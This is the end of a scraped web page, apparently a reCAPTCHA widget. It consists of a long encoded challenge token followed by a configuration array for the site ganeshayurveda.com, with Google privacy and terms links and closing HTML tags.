fwrDCtcOVcyvDhcK3LXIUwpHDl8OjewEmwpxyXcKvw47CrsO5wqkdw69Xw7nCicK/[base64]/CvsKJWTrCvBzCsVnDmcO1wrvDo8OjWcK1WcOew7gXKcOtH8KywpAmfmnCsH/DvcK5wo7Dt0AzZMKvw4IfEGITZ2Apw6HCkQvCl2YibQfDpUbDnMKow63DhMKSw4XCkGVlwo3Ds17DrcK7w7/Do3hBwqtHMcOmw5PCiEAywpTDq8Kdw5J8wpnDuVTDvHjDnlTCt8OkwqnDpSLDucKqfsOfRyfDnsOdTcKuSFdXa8KbScOIw5XCi8KwdcKHwrbDlMKkQMKCw4p7w5bDssKRw4BgL0zCpcOUw69AbMOsYC/DnMOZEQDChVAwa8OlRTjDnTtLJcO6TMK7a8O2W34ZehIFw4TDgF0Aw5YQIsO7w67CrsOIw64Ew5BRwonCpcOpOsOewpJBQF/[base64]/DmBnDhMOFwrfCj8Ocw7QUwqvCoj59wqlgwqxUwp4kaBXDssOGwqMSw6cmAkEVw6s/OMOTw63DtQlWfcOjDMKUKsKaw73DkMOrIcK0L8Khw6rCnS3CtnnClj/DtsKQwqbCqsKnElbDvgxoc8KawrLCukwGIilBOEJGMcKnwq9LJA4ND0B7w69uw5MNw6p4H8Kqw4MEDcOLwqp7wpzDhsOxE3kSOw/CqD8bw5TCssKMbF0Pwqd9PcODw5HChlXDmBMRw7Q1OsO4HsKvACLDvCTDk8OHwrfDsMKEODEnQ2x0w5ACw78Jw4DDiMO8A2zCj8KGw513FHlRw6NGw6HCmMOGwqUqXcOuw4XDuGXDsnMZBMOOw5M+XsKGMWzCm8KVw7Muwr/ClcOASRLDlsKSwrpfw4k8w6TDhwICXMKwLxhoQH/[base64]/IDfClDDDisOew5jCrgzDocOXw51dJRjChH1rL1bCucKzXFxew4TDsMKuckdBX8KPcTLDvcKiQzjDrMKnw7gmNXdmTcKRJcKYTxxPHAXDu0TCu3kjw43DpMKnwpVqbVrCm2ZUNcK9w6TCuW/CqXjCiMOaLcKswrlCLsOtGytlw49gH8KaOhN5wpPCpWorXjhbw7XCvBIuwp8Zw4c1UmchX8KJw7plw4ZMU8KUw5gCBcKuA8K+BVrDrsOGOzBPw6bCi8OsfwYiEjHDtMO1w7NfED4VwpALwrTDosKAc8Oyw4dsw4XCjXvDv8KswrrDicOORsO/csOWw67Do8OybsKVZMOxwqrDqHrDiFTCrQhzMTTCo8O5wpLDjGTCnsOhwqRkw4fCrxAow7rDsiY/XsKHIF7CrHvCjH/[base64]/DiDXDp8KQYwLDscOxw7wMw54XwpQawoJBQsKxOmhRXMOawrbCv0gnw7rCqsOGwq51f8K5FsOQw6Ilw7rCjQfCtcO2w4LCi8Oaw5VlwoPCs8K/[base64]/Dm2PDmmwFbsODw540wpZRwpxUWGLCmcO2fXgpF8K/UkUGwqVJOi7Ci8Kwwp9Hc8OBwrwEwofDm8KYw4AtwrnChyTCl8OSwqEXwpHDksONwpwfwqcxdcOND8KVF2N3wrXDvMK+w5/[base64]/DqMKsN0xbwpIVwppuw5vCq8KNdz5AwrvDvcK0wq8XEl7DjMOBwo3Ck05cwpbDl8KgOEdka8OCS8O2w63Dsm7ClMOswr3DtMOuBMO4GMOnMMOowprDtEPCvTFcwq/[base64]/[base64]/wqPDuhDDly5TUsOlwqnDiUXDv8KCND3ChQMwworDh8OdwphpwqIVSMOhwpTDssOcJH1xczLCkTsJwrk3wqF2Q8K4w4zDr8Obw50Hw6YgQz0+R1vCicKEIxDDocO8X8KAcArCgcKSw5PDkMOXN8O/[base64]/DhcKVFMKgdcKyw4LCj3LDlFkfwrfDhcOOwoQawoV3w6TDsMOQbhrDmRVTGhfCjTTCn1HCphxJPDrCjsKCbjg8wo7Cm2HDlMOQGcKbHGwxX8OmR8K8w7nClV3CqMK2O8Ofw73Cg8KPw7NKCgDCt8Klw51fw5rDm8OzTMKGVcK2wq/DjcO+wrEHZMOyS8KBUsOYwoQ0w4ZgZl51RznCkcK8FWfDgMOuw55Fw4nDmcOKZUnDinRLwoDChgMMMmknAsKjY8OfbXxDw6/DjkBOw5LCohdCAMKxahDCisOOw5g+wpt3w4guwqnCssOewqLCoWDCoEB5w7l3EcOcFmXCoMOGNcO8HRDDiQYdw5PCvGzCmMOOw6PCrkJyLgbCpcKaw4NsdcOVwrFqwq/DiRbDoD8cw4I+w5sswqnDoillw54PLcKVXAFFZx3DscONXynClMOXwq9rwrpTw7LCmsO+w7o9RcOUw74bIzbDmMKXw7M9wp86YsOPwpBELsKiwp/DnlrDgmrDtMODwqZ2Ql0kw45pWcKBSXE1wp4JT8KmwobCu1I7PcKfZsKrecKmN8OCMSrDlmbDoMKFQcKJDGx5w5h4ACPDmsKrwrVsCMKYK8O+w6TDnADDoT/DlhxeJsKEJsOKwqHDrGPCvwZFezrDrB4nw61nw61mw7TCjGPDncKHBTnDkMONwo1CBMK7woTDkUTCgsK0wpolw4RiWcKIY8O2L8KnTcKbNcOTUnTClWbCg8OXw6HDhmTChQE5w4orZUXDocKNw7jDv8OyTk/DgAPDqMO4w6LDj19ZW8KUwrV/w5nDuD7DrsOWwoUUwqhoKz3Dow8CDBbDrMOEY8O+MsKdwqvCthgSW8K1wq4lw4DCkWt9XsKqwqsgwqPDrcK4w6gYwr5FGAhBwp52IQzCt8K4w5cSw6jDvzsmwqwGXiRKA0XCm1xvwpTCp8KWLMKoBsO8TzrCvsOmw6HDpsKlwqlgwoIaYhHDvmvCkBtzwo/CiH19JTfDq01DDAQaw7fCjsKBw6tWwo3CksOKDMKDE8KmPsOQM11WwoTDhA3Cmw3CpBvCkULCgcKfDcOPUFsmAWlubcOaw6tvw6B7GcKJwrTDrGANPjouw5/CqhkpUGnCpQgZwqTChxUuXcKnT8KRwpnDmGt1wp9vw7zDg8KTw5/CqB81w5wIw6d9w4XDijwCwokACy1Lwq9pCsKUw4TDkXFOw60aHcKAw5LDmcOGw5DDp1xGEyUZElrCo8KDfmTDh0RgIsOMC8Oqw5Yrw7jDvMKqAhpcGsKldcOoGMOcw4EOwq/[base64]/KsKNR8KZJ3BEw43DtcK1wrFQA3DCrxvCmE/Do3tNDDHCh2nCjcKGDsOrwoMfSBM/w4wwOAvCgg8mZiwKPkI2K1RJwpx3w7g3wogmI8OlOcOyTFvCszNaNSLCgMO2wpLDmMOwwrN5KcONGkbCk0TDg05Lwp9XW8O0bAZEw40swobDn8Otwp9PV0s7w54zWm3DksKoQRw3YAlwTk4/VjN0wp9CwonCqhMgw48Rw4cjwoABw6Qzw5s0wr0WwoLDrk7CtUlPw7jDrllJATA3WlwfwrFkFU1JCGHCqMO0wrzDv1jDlT/[base64]/[base64]/DqlU2HcOjay/DqMKTYsKdZAwUNMObVMOEw4bDnw7DmsOzwph1w4lcJHVxw6vCsggfRsOzwpE6woLDi8KwF1MXw6jDvit/[base64]/Dr1AVKXfCv8OQwqobS2bCg1/Ch0/DrCM6w6tlw4bDm8KFwp7CmcKuw6LCo2TCgMKjC2/CpsO1KMKqwoc/HcKNZsOvw40dw6I5DBrDiQ7ClXEjMMKLFDnDmzfCo0ZZbBhPw7Ihw7FKwoAiw77Do3PCicKUw6oXZ8KgIkLCqwQJwqbDvcOsXn1wSsO8GMO2GG3DtsK7HS1zwos5O8KAacK5O0g+acOpw5LCk3xywrYHwr/[base64]/DgB0aNmnCkBLDow1TwqcbJxVHAxYVMwrCkMKTS8ORBMK6w4/DsTzCvHjDs8OewrfDjHJNwpLDm8Okw48iN8KOdcOBwrrCvzbCnhHDmigAb8KrcgrDrBBuRcKpw7YDwqtGTMKcWxhiw7zCiD1mQQMCw5zDhsK8CDDClcOhwp3Dm8OZwpMsBl1lwq/CocK/[base64]/[base64]/ChMKhIX4SworClsKXK8K2QsKIwpTCtMOhw6pucXUSbMOQeghWEVE1wqHCksKveEdHT3xvD8KTwotow4czw5ouwooKw4HCkHgNJcOKw64DdcOzwrfClxc5w6fDsm/Cl8KiTETDtsOIdzY4w4BTw4law6hIV8K/WcOCJ2fCg8OMPcK3bxU1WcObwqgYw6R1DcO4aj45w4LCtF0jHsKuJAjCiW7Cv8KhwqrCiGEfP8KTE8KODjHDq8O0aA7Cm8ONVELCo8KTRV/[base64]/CiBHDjMO3w7bCiHRRwq5Ew5QZdcOCwrXCr8OvM8Ksw45mw7UmwoMWHFcnFxHCoA3DlGrDrsKgPsKZOTcWw5wwNcOLVy1cw4bDjcKsXUjCqcKnRGVvbcOBTsOiPxLCsW8Yw65XHkrCkhoEH0TCoMKWIsKGw7HDlH9zwoYow7JPwo/DqxpYwp3DnsOYwqNkwpDDq8ODw7kZU8Kfw5vDlm5EQMKkPsONOS8pwqZkTzfDusKSQsKZwqAwa8KpBnLDi2nCu8KYwoTCnsK7wpxUI8KuV8Kcwo7DrsKHw7xgw5/[base64]/V8KjVhTDrixUw5s4FBLDicKaw7vCqsKzGC8Fw5vDsWIIbzLCvcK2wpbChMOdwoTDpMKFw6bDucOVwohePTDCk8OKLn8ZVsOAw7AZwr7ChMKIw5rDjXDDpsKaw6/ClcKlwpsgZMKjJyzDl8KldcOxS8O2wqnCpjF6wo9XwoU1V8KUEU/Dj8KQwr/Ch3zDvMOYwq3Cn8OqVx8qw4/[base64]/Di2R1GsORcFnDt8OYwpZwSCttw7ctwqQQBH/Cu8K/XlUTD0k5wqDCqMOUPnvCr1/DmHYcDsOmVsK0w50Wwo/CmMOBw7vCpcOYw4kYOcKwwpNVJ8Oew5/DtnLDl8OYwq3DgSQSw6LCgEvCvCnCg8OOWg/Dh0B7w4LCnyMtw4fDj8KPw5nDqTbCoMKKw4ZfwofDnF3CosK/cDojw5vCkwDDosKsYMK0ZsOxEj/CtUtMeMK/XMOQKwnCkcORw5ZGJH7DjUUtYsK8w67DisOGLsOoIsO5FsKxw7DCkUzDvwjDtsKYdsK4w5B/wp3Dhk99c1fDqk/CvkwMbVt6w53Di1zCrMOGCjjChcKWZ8KaVsKRYFjCl8KCwpjCqsKsAR7ChXvCtkEaw5rCr8KvwoPCgsKZwoxDRQrCk8Knwqo3EcOvw6XCiy/CpMOmwpbDoQx0YcO6wqQRKcKgwrfCnntfFnzDoWonw6TDgsK9w5YFV2nCsFJdw6nCti4efU/DkF9FdcKzwrl/B8O3RwpJwojCv8KWw5/CnsO9wqbDqC/Dn8OPwpLDj27DlcObwrDCiMKFw6gFHRvCmsKmw4fDp8O/[base64]/DkMORwoIaLQvDrQRqw7jCqDJxw5VCfT1kw7Qpw5dow5TCm8KkQMKgUzwjw688MMKCwrHChcO9RW3Ct308w5MRw6fCosOgMHLDq8OiUFTDjMKPwqXCssOBw7vCqcKPdMOpMkXDs8KoDcO5wqAcWlvDucK0wpssWsK6wobCnzoEXsOGVMKnwqXCsMKzOiDDqcKaNsK/w6HDvCHCsiDDmcO9PQECwqXDmMOdQA0Ow41Bw7UnHMOqwq9JPsKlwo7DsSjCuSJlQ8KDw6HCtSdsw6LCoH5Yw4xPw4wKw4MLE3HDjzbCjkLDk8OpZMO0H8Kkw7HChsKvwrgXwrjDocKkDMOyw4hGw5FJTzYmPRsgw4LCusKMBFnDrMKFV8KLC8KpLUrClMO/[base64]/VsKWw6nDucKow6Akw64Gw4Ygw5gTw4PCmWpIw7LDnMOQbmcMwpgxwoNVwpc3w5cLNMKkwrrCpCtQAcOTfsOVw4HDlMKGOQvCuGzChsOdAcObdkXCisOqwpHDtcOudXnDs2ETwpoqw4HCsgtIwo4cRA/DmcKvKsOOwqLCpzI1woEnPWfDlQ7CvVA2IMOBcBbDjiDCl0HDqcKgLsO7LkTCisKWLTtVVsKRcxPCmcOCdMK5McO8w7QbcA/DqsOeG8OUDcK8wprDjcK8w4XDsn3DgQErHsOrPmXCo8Kaw7ACwpLChMODwoXCkzVcw40Owo7DtWHDlXVERgRDF8Obw6vDl8OgIsKqZcOwU8OmYjt9TBppCcKwwqZqWQvDqsK8woXCh3M2w6/CiVdRdsKURC7Dt8K/w4/DvMOqYTp6VcKkbnvCqy8yw4XDm8KndcOTw57DgTrCuR7Dj0XDlibCk8OXw6LDncKGw6ItwobDr3TDi8K1KDgsw7YqwpHCocOzw7jCiMKBwpNiwqbCrcKnD1TCrUPDj1N8TsOFX8OYOXF7MBDDqF4+w7Iwwq3DqngXwo81w51JBA/Cr8KkwoXDmsOVF8OjFMOxKlDDtFzCtkTCvMKoKj7DgMKrETNawoPCkzvDiMKywo3Dr2/[base64]/Cx3Dv19Ia8OrwosJw6vDl8OsEcOlw7nDjH9JYWXCn8Kaw6jCsmDDncOvQcKbIsOzXW/CtMOSwoDDkcOqwqrDoMK4NzrDrix/wpMqccK3ZsOvUEHCqjIndzIxwq7CsWsgTRJLJ8KtD8Kgwpk+woBObcKtehXDt0fDtsK/U1fDujI4BcKJwrbCqHXDncKPw5t8fD/[base64]/Dp8OMayEYw6lvw6rDi8KFG8Kfw4tjw4M/GsOLwqclwrnDqR5aeRdqwptlw5bDuMK4wo/Cgmxvwohsw4rDukPCvsOGwpsHfcOOFxrCvm4ILnbDocOSE8Oxw457fm/Cih8PYMOGw7DCh8KCw7vCssOFwqzCrsOsMQ3CvcKJUcKKwqnCjih3NMOfw47CkcK1w7jCuhrCjcO7N3hOO8OjGcKqDTs3csK/FwHCksO4PyQwwrhdYG4lwqTCn8OCwp3Dn8O8a2wcw6MJw6slw5rDuXJyw5o2w6TCrMO7b8O0w5TCikHDhMKjGRxVJ8Krw5nDmnxDY3zDvyDDknhVwq3CgsOCbArDnkVtU8OUw73DqV/Dm8KBwp9Pwo4YDQAdfV5hw5TCgsK6wq1BEEHDrh7DkcOmw7PDkTLDk8OLIiDDrMK8NcKZQMKGwqPCuirCksKZw5rDrzfDhcOKw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ganeshayurveda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qPfbAESY6zTwLeB71rdHF6cmd8c+RasROp/suvQL7Nw\\u003d\x22,1,0,null,1,1769043591085,0,0,[182,50,9,174,8],null,[45],\x22RC-bkBQrrQq0NW8JQ\x22,null,null,null,null,null,\x220dAFcWeA7dTuMEH2mP4k8SASglAdg4W7nCqlb8FOlIwXjBWfQUhnbAB_BAMtEhiEscGHGpJeXzF75jIU_UG1GJW-VjGbBgUvGDaQ\x22,1769126391200]");
    </script></body></html>